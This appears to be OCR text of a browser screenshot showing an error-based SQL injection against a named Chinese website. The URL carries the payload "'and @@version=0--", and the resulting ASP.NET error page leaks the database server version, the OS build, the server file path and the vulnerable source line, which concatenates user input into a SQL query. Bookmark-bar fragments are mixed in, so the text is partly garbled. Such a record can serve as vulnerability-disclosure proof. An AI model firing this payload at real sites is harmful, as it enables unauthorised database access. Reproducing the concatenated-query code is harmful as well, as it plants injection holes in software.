 360安全浏览器 7.1
菜单
http://www.chinazwyl.com/author/check.ashx?name='and%20@@version=0--
港版《武则天》封胸
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 22: SqlCommand cmd = new SqlCommand("select * from author where authorID='" + name + "'", con);
行 23: SqlDataReader dr = cmd.ExecuteReader();
行 24: if (dr.Read())
行 25: {
行 26: //该帐号存在
源文件: d:\AllSITE\ZWYL\WWWROOT\author\check.ashx 行: 24
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
0个点评 猜你喜欢 加速器 下载 100%